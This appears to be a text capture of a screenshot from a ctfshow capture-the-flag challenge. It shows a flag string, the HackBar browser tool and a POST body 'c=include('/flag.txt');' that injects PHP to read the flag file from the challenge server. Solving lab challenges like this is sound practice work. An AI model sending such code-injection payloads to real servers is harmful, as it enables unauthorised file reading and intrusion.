 ctfshow{26a7bde9-d21b-427e-8134-fd5a481d6fe7}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
https://b3a3d3fa-eef3-4408-8220-ce759fccfcac.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include('/flag.txt');